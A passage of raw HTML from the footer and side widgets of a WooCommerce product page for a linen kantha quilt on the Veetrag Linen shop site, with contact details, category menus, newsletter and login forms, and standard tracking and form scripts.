0 .5-.1.7-.4.2-.3.1-.8-.3-1zM30.5 3c-.4-.2-.9-.1-1.1.3-.2.4-.1.8.3 1 .4.2.8.1 1.1-.3s.1-.8-.3-1zm-2.6-1.4C17.7-2.7 6 2 1.6 12.1c-2.7 6.4-2 13.7 2 19.4L2.2 33c-.3.3-.3.8 0 1.1.1.1.3.2.6.2h3.9c.4 0 .8-.3.8-.8v-3.9c0-.4-.3-.8-.8-.8-.2 0-.4.1-.6.2l-1.3 1.3C-.2 23 .8 13.1 7 6.9 12.3 1.5 20.4 0 27.3 3c.4.2.9 0 1-.4.2-.3 0-.8-.4-1z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64c47243 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c47243" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e203d1" data-id="7e203d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c4fef71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6c4fef71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/logo-transparent-q3wh67hur2zmays5sl2xit2gajr8knr08zv1srqzdc.png" title="logo-transparent" alt="logo-transparent" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6d118287 elementor-widget elementor-widget-wd_list" data-id="6d118287" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-cursor-dark.svg" title="wd-cursor-dark.svg" width="14" height="14">					
					<span class="list-content">
						G-642A, Marudhara Industrial Area, Basni IInd Phase, Near Mayank JCB Jodhpur (Rajasthan) India 
<br>Pin Code: 342005					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-phone-dark.svg" title="wd-phone-dark.svg" width="14" height="14">					
					<span class="list-content">
						Phone: +91-9799995269					</span>

					
						<a  href="tel:9799995269" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-envelope-dark.svg" title="wd-envelope-dark.svg" width="14" height="14">					
					<span class="list-content">
						Email: info@veetraglinen.com					</span>

					
						<a  href="mailto:info@veetraglinen.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-5f742430 elementor-widget elementor-widget-wd_social_buttons" data-id="5f742430" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled.jpg&description=Linen+kantha+quilt+90+x+108+in%2F+queen+size+quilt+%2FPatchwork+quilt%2F+Linen+Ethnic+Quilt+%2F+linen+Throw+Gudri+Rally+Bedspread+Blanket+Coverlet" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ba9df7" data-id="5ba9df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320f3f36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="320f3f36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															TOP CATEGORIES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kantha-quilts/">
																												
																			Kantha quilts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kitchen-table-linens/">
																												
																			Kitchen &amp; Table Linens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-curtains/">
																												
																			Linen Curtains									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-coats-jackets/">
																												
																			Linen Coats / Jackets									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-rugs/">
																												
																			Linen Rugs									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7051b2f8" data-id="7051b2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7132ce0a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7132ce0a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://veetraglinen.com/product-category/linen-accessories/">
																						
															Linen Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/">
																												
																			Linen Bags									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/hand-bag/">
																												
																			Hand Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/ipad-cover/">
																												
																			Ipad Cover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/laptop-bag/">
																												
																			Laptop Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/shopping-bag/">
																												
																			Shopping Bag									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41c1c83b" data-id="41c1c83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b7b24 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7a4b7b24" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															QUICK LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/about-us/">
																												
																			About us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shop-handcrafted-linen-products/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/blog/">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/contact-us/">
																												
																			Contact us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75ca92b7" data-id="75ca92b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-772979c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="772979c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/terms-and-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shipping-delivery/">
																												
																			Shipping Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/returns-and-refunds/">
																												
																			Returns policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/customer-reviews/">
																												
																			Customer Reviews									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7e05c777 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e05c777" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6365772d" data-id="6365772d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c22f8af elementor-widget elementor-widget-wd_infobox" data-id="7c22f8af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/retail-2-footer-icon-q3wh67hsswydkut49293x87lcf5ekqrjn2orpi24ju.png" title="retail-2-footer-icon.png" alt="retail-2-footer-icon.png" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Join Our Newsletter Now						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58a4beae" data-id="58a4beae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1766fa elementor-widget elementor-widget-wd_mailchimp" data-id="e1766fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-right" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768885898" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb84783 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bb84783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa7a6f" data-id="7aa7a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3264dc8 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3264dc8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/9799995269">
			<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1e725a elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e1e725a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@veetraglinen.com">
			<i aria-hidden="true" class="fas fa-envelope-square"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Copyright © 2023 Veetrag Linen</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left color-scheme-light">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9601 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link"><span class="nav-link-text">Kantha quilts</span></a></li>
<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9602 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link"><span class="nav-link-text">Double Bed</span></a></li>
<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9603 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link"><span class="nav-link-text">Single Bed</span></a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9604 item-level-0" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link"><span class="nav-link-text">Kitchen &amp; Table Linens</span></a></li>
<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link"><span class="nav-link-text">Linen Accessories</span></a></li>
<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9606 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link"><span class="nav-link-text">Linen Bags</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link"><span class="nav-link-text">Hand Bag</span></a></li>
<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9608 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link"><span class="nav-link-text">Ipad Cover</span></a></li>
<li id="menu-item-9609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9609 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link"><span class="nav-link-text">Laptop Bag</span></a></li>
<li id="menu-item-9610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9610 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link"><span class="nav-link-text">Shopping Bag</span></a></li>
<li id="menu-item-9611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link"><span class="nav-link-text">Linen Coats / Jackets</span></a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link"><span class="nav-link-text">Linen Curtains</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613 item-level-0" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link"><span class="nav-link-text">Linen Rugs</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8440 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://veetraglinen.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://veetraglinen.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://veetraglinen.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center"><span style="color: #ffffff"><strong>Free Shipping on Orders Above $150.</strong></span></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6339c818bd" /><input type="hidden" name="_wp_http_referer" value="/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" />											<input type="hidden" name="redirect" value="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://veetraglinen.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://veetraglinen.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill color-scheme-light woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<!-- HFCM by 99 Robots - Snippet # 2: Facebook - Fooer -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://veetraglinen.com/shop-handcrafted-linen-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://veetraglinen.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="My cart">
			<a href="https://veetraglinen.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://veetraglinen.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/veetraglinen.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kantha quilts","@id":"https:\/\/veetraglinen.com\/product-category\/kantha-quilts\/"}},{"@type":"ListItem","position":3,"item":{"name":"Linen kantha quilt 90 x 108 in\/ queen size quilt \/Patchwork quilt\/ Linen Ethnic Quilt \/ linen Throw Gudri Rally Bedspread Blanket Coverlet","@id":"https:\/\/veetraglinen.com\/product\/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/veetraglinen.com\/product\/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24\/#product","name":"Linen kantha quilt 90 x 108 in\/ queen size quilt \/Patchwork quilt\/ Linen Ethnic Quilt \/ linen Throw Gudri Rally Bedspread Blanket 